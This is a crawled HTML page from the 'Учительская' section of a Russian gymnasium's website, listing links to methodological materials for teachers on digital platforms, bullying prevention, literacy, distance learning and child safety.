

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gym10.ru/uchitelskaya.html
body_size: 50286
content:
  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
  <head>
      <base href="http://gym10.ru/uchitelskaya.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Admin" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Учительская</title>
  <link href="/templates/skylab/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://gym10.ru/component/search/?Itemid=103&amp;format=opensearch" rel="search" title="Искать Официальный сайт МАОУ &quot;Гимназия имени Н.Д.Лицмана&quot;" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/content/jw_allvideos/jw_allvideos/tmpl/Classic/css/template.css" type="text/css" />
  <style type="text/css">

#wrapper { margin: 0 auto; width: 960px;padding:0;}
	.s-c-s #colmid { left:270px;}
	.s-c-s #colright { margin-left:-270px;}
	.s-c-s #col1pad { margin-left:270px;}
	.s-c-s #col2 { left:0px;width:270px;}
	.s-c-s #col3 { width:0px;}
	.s-c-x #colright { left:270px;}
	.s-c-x #col1wrap { right:270px;}
	.s-c-x #col1 { margin-left:270px;}
	.s-c-x #col2 { right:270px;width:270px;}
	.x-c-s #colright { margin-left:-0px;}
	.x-c-s #col1 { margin-left:0px;}
	.x-c-s #col3 { left:0px;width:0px;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/behaviour.js?v=4.5.0" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/mediaplayer/jwplayer.min.js?v=4.5.0" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/wmvplayer/silverlight.js?v=4.5.0" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/wmvplayer/wmvplayer.js?v=4.5.0" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/quicktimeplayer/AC_QuickTime.js?v=4.5.0" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
 
  <link href="http://fonts.googleapis.com/css?family=Play" rel="stylesheet" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/skylab/css/styles.css" type="text/css" media="screen,projection" />   
  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script> 
  </head>
  <body>
<div class="tophorni"></div>
  <div id="main"> 
    <div id="wrapper">
        <div id="header">
                <div class="logo">  
            <a href="/index.php" id="logo" title="home" ><img src="/templates/skylab/images/logo.png" alt="Гимназия" /></a>
          </div>
            
      </div>
    <div id="navigace">     <a href="/index.php" title="home" ><div class="levy"><img src="/templates/skylab/images/home.png" alt=""/></a></div>
          
<ul class="menu">
<li class="item-163"><a href="/" >О гимназии</a></li><li class="item-103 current active"><a href="/uchitelskaya.html" >Учительская</a></li><li class="item-104"><a href="/gimnazistam.html" >Гимназистам</a></li><li class="item-105"><a href="/roditelyam.html" >Родителям</a></li><li class="item-106"><a href="/sobytiya.html" >События</a></li><li class="item-299"><a href="/kont.html" >Контакты</a></li><li class="item-259"><a href="/obr-sw.html" >Обратная связь</a></li></ul>
 </div>
      <div id="message">
          
<div id="system-message-container">
</div>
      </div>
                      <div id="main-content" class="s-c-s">
              <div id="colmask">
                  <div id="colmid">
                      <div id="colright">
                          <div id="col1wrap">
                <div id="col1pad">
                                <div id="col1">
                                           
  <div class="component"><div class="breadcrumbs-pad">
                                          <form action="/uchitelskaya.html" method="post">
<div class="search">
<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="7" value="Поиск..."  onblur="if (this.value=='') this.value='Поиск...';" onfocus="if (this.value=='Поиск...') this.value='';" /><input type="hidden" name="task" value="search" />
<input type="hidden" name="option" value="com_search" />
<input type="hidden" name="Itemid" value="103" />
</div>
</form>

<div class="custom"  >
	<table style="margin: 0 auto;">
<tbody>
<tr>
<td><a href="https://vk.com/club155166090" target="_blank"><img src="/images/stories/new/2018/vk.png" border="0" alt="Группа ВКонтакте — МАОУ «Гимназия имени Н.Д.Лицмана»" title="Группа ВКонтакте — МАОУ «Гимназия имени Н.Д.Лицмана»" width="128" height="82" style="width: 50px; height: 36px; float: left;" /></a></td>
<td> <a href="https://t.me/gymlitsmana" target="_blank"><img src="/images/stories/tel.png" border="0" alt="Telegram-канал МАОУ «Гимназия имени Н.Д.Лицмана»" title="Telegram-канал МАОУ «Гимназия имени Н.Д.Лицмана»" width="690" height="690" style="width: 40px; height: 40px; float: left;" /></a></td>
<td>              </td>
<td><a href="/?template=accessibility"><img src="/images/stories/ver.jpg" border="0" alt="" width="201" height="33" style="width: 200px; height: 36px; float: right;" /></a></td>
</tr>
</tbody>
</table>
<hr /></div>

                                      </div><div id="component"><div class="item-page">
		<h2>
										Учительская						</h2>
			
		<hr />
<ul>
<li><a href="/images/stories/new/2023/jul/info.pdf" target="_blank">Информационные материалы по вопросам воспитания детей, пропаганды ЗОЖ со ссылками (для скачивания)</a></li>
</ul>
<hr />
<p><img class="img_right" src="/images/stories/metod/2022-2023/sferum/sferum.jpg" border="0" alt="" width="312" height="120" style="width: 156px; height: 60px; float: right;" /></p>
<p style="text-align: left;"><strong>Федеральная государственная информационная система (ФГИС) «Моя школа»</strong> включает в себя сервисы «<strong>Сферум</strong>» и образовательные платформы с доступом к верифицированному образовательному и воспитательному контенту, одобренному Министерством просвещения Российской Федерации. Сервисы не заменяют традиционные уроки, а дополняет их: помогают учителю сделать традиционное образование в классе более эффективным, позволяют педагогам более интересно и красочно представить в классе тот или иной учебный материал.</p>
<p><strong>«Сферум»</strong> — это цифровая платформа для учителей, учеников и их родителей, где можно общаться в чатах, получать необходимые материалы для уроков, состоять в сообществе школы, смотреть трансляции важных мероприятий.</p>
<ul>
<li><a href="/images/stories/metod/2025-2026/1.-Универсальная-библиотека-цифрового-образовательного-контента.-Вводная.pdf" target="_blank">Универсальная библиотека цифрового образовательного контента. Вводная</a></li>
<li><a href="/images/stories/metod/2025-2026/2.-Универсальная-библиотека-цифрового-образовательного-контента.pdf" target="_blank">Универсальная библиотека цифрового образовательного контента</a></li>
</ul>
<hr />
<h4><strong>Подробные инструкции по созданию и работе чатов в Сферум</strong></h4>
<ul>
<li><a href="https://prof-sferum.ru/onboarding%20" target="_blank">Общая информация по учебному профилю ВК Мессенджер</a></li>
<li><a href="https://prof-sferum.ru/install_vk_messenger" target="_blank">Как скачать ВК Мессенджер на смартфон</a></li>
<li><a href="https://prof-sferum.ru/create_sferum_account_in_vk_messenger" target="_blank">Как создать учебный профиль в мобильном приложении ВК Мессенджер</a></li>
<li><a href="https://prof-sferum.ru/create_sferum_account_in_vk_messenger_pc" target="_blank">Как создать учебный профиль в VK Мессенджере на компьютере</a></li>
<li><a href="https://prof-sferum.ru/blue_mark_for_teachers_vk_messenger" target="_blank">Как учителю Верифицировать профиль через приложение</a></li>
<li><a href="https://prof-sferum.ru/how_to_create_chat_in_vk_messenger_pc" target="_blank">Как учителю создать чат в VK Мессенджере на компьютере и пригласить в него учеников или родителей</a></li>
<li><a href="https://prof-sferum.ru/how_to_create_chat_in_vk_messenger" target="_blank">Как создать чат в мобильном приложении VK Мессенджер и пригласить в него учеников/родителей</a></li>
<li><a href="https://prof-sferum.ru/chat_skills_vk_messenger" target="_blank">Возможности чатов</a></li>
<li><a href="https://prof-sferum.ru/how_to_start_call_app" target="_blank">Как учителю запустить Звонок в приложении ВК Мессенджер</a></li>
<li><a href="https://prof-sferum.ru/how_to_start_call_in_vk_messenger_pc" target="_blank">Как учителю запустить звонок в VK Мессенджере на компьютере</a></li>
<li><a href="https://prof-sferum.ru/how_to_schedule_call_vk_messenger" target="_blank">Как запланировать Звонок в приложении ВК Мессенджер</a></li>
<li><a href="https://prof-sferum.ru/vk_messenger_for_parents" target="_blank">Инструкция для родителя</a></li>
<li><a href="https://prof-sferum.ru/vk_messenger_for_student">Инструкция для ученика</a></li>
</ul>
<hr />
<p><strong>Профилактика школьного буллинга</strong></p>
<ul>
<li><a href="/images/stories/new/2020/dek/alg2.pdf" target="_blank">Алгоритм действий для педагогов по раннему выявлению и реагированию на деструктивное поведение несовершеннолетних, проявляющееся под воздействием информации негативного характера, распространяемой по сети Интернет</a></li>
<li><a href="/images/stories/new/2021/dek/1.pdf" target="_blank">Программа профилактики буллинга (для классных руководителей) </a></li>
<li><a href="/images/stories/new/2021/dek/2.pdf" target="_blank">Школьный буллинг</a></li>
</ul>
<hr />
<p><strong>Формирование функциональной грамотности</strong></p>
<ul>
<li>Естественнонаучная грамотность «Формирование функциональной естественнонаучной грамотности на содержании предмета «Химия»<br /><a href="https://www.youtube.com/watch?v=11RFwMoTsp0" target="_blank">Формирование и оценка функциональной грамотности учащихся </a></li>
<li>«Формирование функциональной грамотности обучающихся на интегрированных занятиях естественнонаучной направленности» <br /><a href="https://www.youtube.com/watch?v=27ehrEI3fD8" target="_blank">Формирование и оценка функциональной грамотности учащихся </a></li>
<li>«Формирование естественнонаучныой грамотности через систему учебных занятий» (для учителей биологии) <br /><a href="https://www.youtube.com/watch?v=jS7dOXHEZRQ" target="_blank">Формирование естественнонаучной грамотности через систему учебных заданий </a></li>
<li>Читательская грамотность «Моделирование урока русского языка: применение навыков читательской грамотности для достижения планируемых предметных и метапредметных результатов»<br /> <a href="https://cloud.mail.ru/public/e1kf/ha1bK51DG" target="_blank">9.12.21.zip / Облако Mail.ru </a></li>
<li>«Формирование читательской грамотности на уроках русского языка» <br /><a href="https://disk.yandex.ru/i/fEpN9woIv5Vdgg" target="_blank">Видеозапись_читграм.mp4 — Яндекс.Диск (yandex.ru)</a></li>
<li>«Читательская грамотность. Общие и различные подходы к работе с текстом в российских (ВПР, ОГЭ, ЕГЭ) и международных» <br /><a href="https://www.youtube.com/watch?v=cK8Pt7agfRM" target="_blank">Формирование и оценка функциональной грамотности учащихся </a></li>
<li>«Читательская грамотность как системообразующий компонент функциональной грамотности» <br /><a href="https://togirro.ru/assets/files/2021/sgd/25.10.2021_chitatelskaya_gramotnost.pdf" target="_blank">Презентация PowerPoint (togirro.ru)</a></li>
<li>Математическая грамотность «Формирование функциональных умений у учащихся, затрудняющихся в изучении математики, посредством решения задач PISA 1 уровня» <br /><a href="https://www.youtube.com/watch?v=0mchc3us69I" target="_blank">Формирование и оценка функциональной грамотности учащихся </a></li>
<li>Финансовая грамотность «Общие подходы к оценке финансовой грамотности» для учителей истории и обществознания, учителей предметов социально-гуманитарного цикла. <br /><a href="https://www.youtube.com/watch?v=HBZD8Z7b92c" target="_blank">Формирование и оценка функциональной грамотности учащихся </a></li>
<li>Глобальные компетенции «Глобальные компетенции: общие подходы к оценке» для учителей английского языка, учителей предметов социально-гуманитарного цикла. <br /><a href="https://www.youtube.com/watch?v=HBZD8Z7b92c" target="_blank">Формирование и оценка функциональной грамотности учащихся</a></li>
<li>«Глобальные компетенции как направление функциональной грамотности. Формирование глобальной компетенции в российской школе: актуальность и проблемы»<br /> <a href="https://www.youtube.com/watch?v=ihPNs3apmKU" target="_blank">Глобальная компетенция как направление функциональной грамотности</a>. </li>
</ul>
<hr />
<ul>
<li><a href="/images/stories/new/2022/fev/gr_VKS.pdf" target="_blank">График проведения вебинаров (ВКС)по функиональной грамотности в 2022 году</a></li>
</ul>
<hr />
<p style="text-align: center;"><strong>Перечень ссылок на методические материалы по финансовой грамотности, предназначенные для людей с инвалидностью:</strong></p>
<ul>
<li><a href="https://fincult.info/teaching/osobennosti-obucheniya-finansovoy-gramotnosti-lyudey-s-ogranichennymi-vozmozhnostyami-zdorovya" target="_blank">Особенности обучения финансовой грамотности людей с ограниченными возможностями здоровья </a></li>
<li><a href="https://fincult.info/teaching/znanie-sila-zashchiti-sebya-i-blizkikh-ot-moshennichestva-na-finansovykh-rynkakh/" target="_blank">Знание — сила: защити себя и близких от мошенничества на финансовых рынках </a></li>
<li><a href="https://fincult.info/teaching/moduli-osnovy-finansovoy-gramotnosti-po-napravleniyam-podgotovki-i-spetsialnostyam-vysshego-obrazova/" target="_blank">Модули «Основы финансовой грамотности» по направлениям подготовки и специальностям высшего образования с использованием дистанционных технологий, в том числе для людей с инвалидностью</a></li>
</ul>
<hr />
<p style="text-align: center;">Приглашаем гимназистов, учителей и родителей принять участие в <a href="http://doroga.mil.ru/" target="_blank"><strong>проекте «Дорогами памяти»,</strong> </a>который реализуется Минобороны России при поддержке Министерства просвещения РФ в рамках утвержденного Президентом РФ перечня поручений по совершенствованию мер, направленных на увековечивание памяти погибших при защите Отечества. <strong>«<a href="http://doroga.mil.ru/" target="_blank">Дорога памяти</a>» — это общедоступная база данных о каждом участнике Великой Отечественной войны.</strong></p>
<p style="text-align: center;"><a href="/images/stories/new/2020/apr/14/doroga_pam.pdf" target="_blank">Методические рекомендации по подготовке и проведению урока памяти в образовательных организациях по теме: «Проект «Дорога памяти» как памятник победе советского народа в Великой Отечественной войне»</a></p>
<p style="text-align: center;"><a href="http://doroga.mil.ru/" target="_blank"><img src="/images/stories/new/2020/apr/14/9.jpg" border="0" alt="" width="312" height="200" style="width: 280px; height: 182px;" /></a></p>
<hr />
<ul>
<li><a href="https://docs.edu.gov.ru/document/26aa857e0152bd199507ffaa15f77c58/" target="_blank">Методические рекомендации по реализации образовательных программ начального общего, основного общего, среднего общего образования, образовательных программ среднего профессионального образования и дополнительных общеобразовательных программ с применением электронного обучения и дистанционных образовательных технологий</a></li>
<li><a href="http://ug.ru/news/30190" target="_blank">Министерство просвещения представило список онлайн-ресурсов для дистанционного обучения</a></li>
<li><a href="https://gladtolearn.ru/blog/kak-organizovat-distantsionnoe-obuchenie/" target="_blank">Как организовать дистанционное обучение...</a></li>
<li><a href="https://vogazeta.ru/articles/2020/3/20/analitycs/12104-dont_panic_kak_perevesti_shkolu_na_distant_i_ne_oblazhatsya" target="_blank">Как перевести школу на дистант...</a></li>
<li><a href="/images/stories/new/2020/apr/express.pdf" target="_blank">Экспресс-анализ цифровых образовательных ресурсов и сервисов для организации учебного процесса школ в дистанционной форме</a></li>
<li><a href="/images/stories/new/2020/apr/virt.pdf" target="_blank">Инструкция к «Виртуальному классу» на «Учи.ру»</a></li>
</ul>
<hr />
<h1 style="text-align: center;">Интернет-ресурсы для организации дистанционного обучения</h1>
<ul>
<li><a href="https://www.yaklass.ru/" target="_blank">ЯКласс</a></li>
<li><a href="https://resh.edu.ru/" target="_blank">Российская электронная школа </a>— это полный школьный курс уроков от лучших учителей России; это информационно-образовательная среда, объединяющая ученика, учителя, родителя и открывающая равный доступ к качественному общему образованию независимо от социокультурных условий.</li>
<li><a href="https://interneturok.ru/" target="_blank">Библиотека видеоуроков школьной программы</a></li>
<li><a href="https://uchebnik.mos.ru/catalogue" target="_blank">Московская электронная щкола</a> — Видеоуроки и сценарии уроков.</li>
<li><a href="https://www.lektorium.tv/" target="_blank">Лекториум</a> — онлайн-курсы, лекции (дополнительное образование)</li>
<li><a href="https://interneturok.ru/" target="_blank">Интернет урок</a> — Библиотека видеоуроков по школьной программе</li>
<li><a href="https://edu.sirius.online/#/" target="_blank">Онлайн-курсы Образовательного центра Сириус </a>—  Дополнительное образование от ведущих преподавателей страны</li>
<li><a href="https://foxford.ru/wiki" target="_blank">Фокcфорд.Учебник</a> — Интернет-энциклопедия по школьным предметам от онлайн-школы «Фоксфорд». Учебник поможет решить домашнее задание, подготовиться к контрольной и вспомнить прошлые темы</li>
</ul>
<hr />
<p style="text-align: center;">В рамках выполнения комплекса мероприятий по <strong>повышению финансовой грамотности учащихся</strong> Отделение по Тюменской области Уральского главного управления Центрального банка РФ рекомендует использовать материалы <a href="https://fincult.info/" target="_blank">информационно-просветительского ресурса «Финансовая культура»</a>. На данном сайте в открытом доступе размещены методические и обучающие материалы по финансовой грамотности для образовательных организаций, игры, видеоролики, полезные ссылки, анонсы мероприятий, актуальная информация о финансовых услугах и инструментах. Посетители сайта могут проверить уровень своей финансовой грамотности в той или иной теме, пройдя тестирование.</p>
<hr />
<p style="text-align: center;"><strong>Методические материалы «Навигатор профилактики</strong>», разработанные ФГБОУ ВО «Московский государственный психолого-педагогический университет»<br /> <a href="https://mgppu.ru/about/publications/deviant_behaviour" target="_blank">https://mgppu.ru/about/publications/deviant_behaviour</a></p>
<hr />
<p style="text-align: center;"><strong>Уроки доброты</strong></p>
<p style="text-align: center;">

<!-- JoomlaWorks "AllVideos" Plugin (v4.5.0) starts here -->

<div class="avPlayerWrapper avVideo">
	<div style="width:400px;" class="avPlayerContainer">
		<div id="AVPlayerID_52bf8e37_1983317319" class="avPlayerBlock">
			<iframe src="http://www.youtube.com/embed/os43UHT3gQE?rel=0&amp;fs=1&amp;wmode=transparent" width="400" height="300" frameborder="0" allowfullscreen title="JoomlaWorks AllVideos Player"></iframe>					</div>
	</div>
</div>

<!-- JoomlaWorks "AllVideos" Plugin (v4.5.0) ends here -->

</p>
<hr />
<p style="text-align: center;"><strong>Информация для классных руководителей</strong></p>
<ul>
<li style="text-align: left;"><a href="/images/stories/new/2016/uhod_det.pdf" target="_blank">Методические рекомендации по работе с детьми, самовольно ушедшими из семей и государственных организаций, и профилактике таких уходов</a></li>
</ul>
<hr />
<ul>
<li><a href="/images/stories/new/2017/mart/korrupcia.pdf" target="_blank"> Что нужно знать о коррупции?</a></li>
</ul>
<hr />
<p style="text-align: center;"><strong>Единый урок «Ты – предприниматель» </strong><br />Организаторами Урока являются Минобрнауки России, ФГБУ «Российский центр содействия молодежному предпринимательству», Федеральное агентство по делам молодежи и дистанционная школа молодежного предпринимательства «Businessteen». <br />В рамках Урока предлагается тестирование школьников на определение предпринимательских способностей, проведение Всероссийского онлайн-квеста по молодежному предпринимательству «Businessteen». К участию в мероприятии приглашаются учащиеся 5-11 классов школ. Участие в квесте бесплатное. Мероприятие проходит в интернете, что позволит участникам самим планировать время своего обучения.<br />Методические материалы по проведению Урока будут размещены на официальном. сайте «Академии повышения квалификации и профессиональной переподготовки работников образования» <a href="http://www.apkpro.ru" target="_blank">http://www.apkpro.ru</a> в разделе <a href="http://www.apkpro.ru/lessons" target="_blank">«Тематические уроки»</a> и на сайте <a href="http://www.Единыйурок.рф" target="_blank">www.Единыйурок.рф</a>.</p>
<hr />
<p style="text-align: left;"><strong>Интернет-уроки антинаркотической направленности «Имею право знать!».</strong></p>
<ul>
<li><a href="http://fskn.gov.ru/" target="_blank">Официальный интернет-сайт Федеральной службы по <img class="img_right" src="/images/stories/new/2016/nark.png" border="0" alt="" width="192" height="133" align="right" style="width: 108px; height: 64px;" />контролю за оборотом наркотиков России</a></li>
<li>
<div style="text-align: left;"><a href="http://lechenie-pri-narkomanii.ru/" target="_blank">Мир без наркотиков</a></div>
</li>
<li>
<div style="text-align: left;"><a href="/images/stories/new/2016/urok_nark.pptx">Презентация Интернет-урока «Имею право знать!»</a></div>
</li>
</ul>
<hr />
<p style="text-align: center;"><strong><a href="http://www.fondsci.ru/projects/moral/450/"><img src="/images/stories/new/2016/gor_serdce.jpg" border="0" alt="" width="134" height="132" style="width: 88px; height: 91px; float: right;" /></a> Урок мужества, посвященный <a href="http://www.fondsci.ru/projects/moral/450/" target="_blank">Всероссийской </a><a href="http://www.fondsci.ru/projects/moral/450/" target="_blank">государственно – общественной инициативе «Горячее сердце»<br /><br /></a></strong><strong><a href="http://www.fondsci.ru/news/642/" target="_blank">Дополнительные материалы к уроку мужества «Горячее сердце»</a></strong></p>
<p style="text-align: center;"><strong> </strong></p>
<hr />
<p style="text-align: center;"><strong>Уроки о безопасности на железной дороге</strong></p>
<ul>
<li><a href="/images/stories/new/2016/gd/metod_pos_gd.pdf" target="_blank">Основы безопасности и правила поведения на железной дороге (методическое пособие)</a></li>
<li><a href="/images/stories/new/2016/gd/RGD_2015.pdf" target="_blank">Информационное письмо о положении дел с детским травматизмом на территории объектов инфраструктуры Свердловской железной дороги - филиала ОАО «РЖД» за 2015 год</a></li>
</ul>
<p style="text-align: center;">Подробнее -&gt; См на странице <a href="/index.php/bezopasnost-na-zheleznoj-doroge" target="_blank">Безопасность на железной дороге</a></p>
<hr />
<p style="text-align: center;"><strong>«Урок безопасности для детей и родителей»</strong><br />Акция направлена на профилактику детского дорожно-транспортного травматизма и формирование культуры безопасного поведения участников дорожного движения.<br />Для участия в акции приглашаются дети в возрасте 6-12 лет, а также педагогические работники, родители. Положение о проведении акции, а также требования по оформлению работ размещены на сайте <a href="http://www.detibdd.ru" target="_blank">www.detibdd.ru</a> (Школа юного пешехода)</p>
<hr />
<p><img class="img_left" src="/images/stories/new/2015/dec/pers.jpg" border="0" alt="" width="211" height="150" align="left" /></p>
<p style="text-align: center;">Для бесед с детьми, родителями о защите персональных данных -&gt; См на сайте в разделе<strong> Информация для родителей </strong>на странице <a href="/index.php/personalnye-dannye-detej" target="_blank">Персональные данные детей</a>. Более подробную информацию См на сайте, разработанном Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор), <a href="http://xn--80aalcbc2bocdadlpp9nfk.xn--d1acj3b/" target="_blank">персональныеданные.дети</a>. На сайте размещаются тесты, игры, конкурсы для детей и другая полезная информация.</p>
<hr />
<p style="text-align: center;"><strong>Интернет-издания для учителей</strong></p>
<ul>
<li><a href="http://www.ug.ru/" target="_blank">Учительская газета</a></li>
<li><a href="http://ps.1september.ru/" target="_blank">Газета «Первое сентября»</a></li>
<li><a href="http://www.schoolenglish.ru/" target="_blank">Газета для изучающих английский язык School English </a></li>
<li><a href="http://www.vestniknews.ru/" target="_blank">Журнал «Вестник образования России» </a></li>
<li><a href="http://www.ipo.spb.ru/journal/" target="_blank">Журнал «Компьютерные инструменты в образовании» </a></li>
<li><a href="http://www.eed.ru/" target="_blank">Журнал «Экономика и образование сегодня»</a></li>
<li><a href="http://www.eidos.ru/journal/" target="_blank">Интернет-журнал «Эйдос» </a></li>
<li><a href="http://kvant.mccme.ru/" target="_blank">Квант: научно-популярный физико-математический журнал </a></li>
<li><a href="http://www.poisknews.ru/" target="_blank">ПОИСК — газета научного сообщества</a></li>
<li><a href="http://potential.org.ru/" target="_blank">Потенциал: образовательный журнал для школьников и учителей </a></li>
<li><a href="http://www.psyedu.ru/" target="_blank">Психолого-педагогические исследования: электронный журнал </a></li>
<li><a href="http://portal.lgo.ru/" target="_blank">Школьная пресса: информационный портал</a></li>
</ul>
<hr />
<p><strong>В помощь учителю</strong></p>
<ul>
<li><a href="http://eorhelp.ru/" target="_blank">Электронные образовательные ресурсы </a></li>
<li><a href="http://www.pedlib.ru/" target="_blank">Педагогическая библиотека </a></li>
</ul> 	</div></div></div>
                                                                       </div>
                </div>
                          </div>
                                        <div id="col2">
                            	<div class="moduletable"> 
			      
		<h3 class="module-title">Учительская</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-438"><a href="/direktor.html" >Страница директора гимназии М.В.Беляк</a></li><li class="item-399"><a href="/innovat.html" >Инновационная деятельность</a></li><li class="item-129"><a href="/metodicheskaya-kopilka.html" >Методическая копилка</a></li><li class="item-469"><a href="/my_sh.html" >ФГИС «Моя школа»</a></li><li class="item-464"><a href="/nast.html" >Наставничество</a></li><li class="item-343"><a href="/antiterror.html" >Антитеррор</a></li><li class="item-330"><a href="/tekhnologii-raboty-s-roditelyami.html" >Технологии работы с родителями</a></li><li class="item-327"><a href="/realizatsii-kontseptsii-razvitiya-matematicheskogo-obrazovani.html" >Концепции преподавания учебных предметов</a></li><li class="item-255"><a href="/informatsionnaya-bezopasnost.html" >Информационная безопасность</a></li><li class="item-278"><a href="/setevoe-vzaimodejstvie-pedagogov.html" >Сетевое взаимодействие педагогов</a></li><li class="item-429"><a href="/treb_site.html" >Требования к структуре сайта</a></li><li class="item-334"><a href="/профсоюзная-жизнь.html" >Профсоюзная жизнь</a></li><li class="item-450"><a href="/sp_klass.html" >Список классов</a></li><li class="item-488"><a href="/научно-методический-совет.html" >Научно-методический совет </a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
			      
		<h3 class="module-title">Страницы учителей</h3>
				<div class="res">
	    <div class="module-content">
	        
<ul class="menu">
<li class="item-413"><a href="http://мыучимся.рф " target="_blank" title="http://мыучимся.рф " >Телякова Ж.В.</a></li><li class="item-434"><a href="https://korovenkonasta.wixsite.com/mysite" >Сайт кафедры начального обучения</a></li></ul>
        </div>
        </div></div>
		<div class="moduletable"> 
				<div class="res">
	    <div class="module-content">
	        

<div class="custom"  >
	<h3 style="text-align: center; color: black; background-color: #e8efef;"><strong><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">Страница директора</span></strong></h3>
<h3 style="text-align: center;"><a href="/direktor.html" target="_blank"><strong><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">М. В. Беляк</span></strong></a></h3>
<p align="center"><a href="/direktor.html" target="_blank"><img src="/images/stories/upravlenie/Direktor.jpg" border="0" alt="" width="333" height="500" style="width: 134px; height: 200px;" /> </a></p>
<hr />
<h3 style="text-align: center; color: black; background-color: #e8efef;"> О сайте гимназии</h3>
<p><a href="http://rating-web.ru/uchastniki/5995" target="_blank"><img src="/images/stories/new/2023/logo.png" border="0" alt="" title="Победитель Общероссийсого рейтинга школьных сайтов 2016-2023 гг." width="150" height="150" style="width: 150px; height: 150px; margin-right: auto; margin-left: auto; display: block;" /></a></p>
<hr />
<h3 style="text-align: center; color: black; background-color: #e8efef;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"> О персональных данных</span></h3>
<p style="text-align: center;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">Фотографии и персональные данные <strong>сотрудников</strong> размещаются на сайте гимназии <br />с их письменного согласия; <br /><strong>учащихся</strong> — с согласия родителей (законных представителей).</span></p>
<hr />
<p style="text-align: center;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><strong>О защите персональных <br />данных</strong> -&gt; <em>См страницу сайта </em><br /><a href="/personalnye-dannye-detej.html" target="_blank">Персональные данные детей</a></span></p>
<p style="text-align: center;"><a href="http://xn--80aalcbc2bocdadlpp9nfk.xn--d1acj3b/" target="_blank"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><img src="/images/stories/new/2019/sent/pers_dann.jpg" border="0" alt="" width="274" height="101" style="width: 220px; height: 80px;" /></span></a></p>
<hr />
<p align="center"> </p>
<h3 style="text-align: center; color: black; background-color: #e8efef;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">Информация</span></h3>
<p><a href="https://объясняем.рф/" target="_blank"><img src="/images/stories/new/2022/apr/4/2.jpg" border="0" alt="" title="Интернет-портал для противодействия слухам и фейкам" width="265" height="94" style="width: 220px; height: 77px; margin-right: auto; margin-left: auto; display: block;" /></a></p>
<hr />
<p style="text-align: center;"><a href="https://admtyumen.ru/ogv_ru/gov/projectoffice/national_projects.htm" target="_blank"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><img src="/images/stories/new/2019/sent/nac.jpg" border="0" alt="" width="449" height="154" style="width: 220px; height: 65px; margin-right: auto; margin-left: auto; display: block;" /></span></a></p>
<hr />
<p style="text-align: center;"><a href="/images/stories/new/2017/mart/korrupcia.pdf" target="_blank"><img src="/images/stories/new/2017/apr/stop_korrup.jpg" border="0" alt="" width="93" height="84" style="width: 95px; height: 85px;" /></a></p>
<hr />
<p><a href="http://karta.kdmtob.ru/" target="_blank"><img src="/images/stories/new/2020/dek/karta.jpg" border="0" alt="" width="333" height="438" style="width: 166px; height: 219px; margin-right: auto; margin-left: auto; display: block;" /></a><a href="/images/stories/new/2020/nbr/22.jpg" target="_blank"></a></p>
<hr />
<p><a href="/images/stories/new/2023/sent/prez.pdf" target="_blank"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><img src="/images/stories/new/2023/sent/my.jpg" border="0" alt="" style="margin-right: auto; margin-left: auto; display: block;" /></span></a></p>
<hr />
<h3 style="text-align: center; color: black; background-color: #e8efef;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: large;"> ☎ </span><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">экстренные службы</span></h3>
<p><span style="color: #000000; font-family: Times New Roman; font-size: medium;"><a href="/images/stories/new/2020/dek/112.PDF" target="_blank"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><img src="/images/stories/new/2020/112_1.jpg" border="0" alt="" width="223" height="135" style="width: 138px; height: 80px; margin-right: auto; margin-left: auto; display: block;" /></span></a></span></p>
<hr />
<p style="text-align: center;"><strong>Независимая оценка качества образования</strong></p>
<p style="text-align: center;"><img src="/images/stories/metod/2025-2026/Qr-код-на-анкету.png" border="0" width="200" /></p></div>
        </div>
        </div></div>
	
                          </div>
                                                  </div>
                  </div>
              </div>
                <div id="main3" class="spacer x99">
        
        
        		<div class="moduletable">
					

<div class="custom"  >
	<div style="text-align: center;">
<table class="intext_tab" style="margin: auto;">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://edu.gov.ru/" target="_blank"><img src="/images/stories/ris/minpr.jpg" border="0" alt="" width="324" height="75" style="width: 232px; height: 50px;" /></a></td>
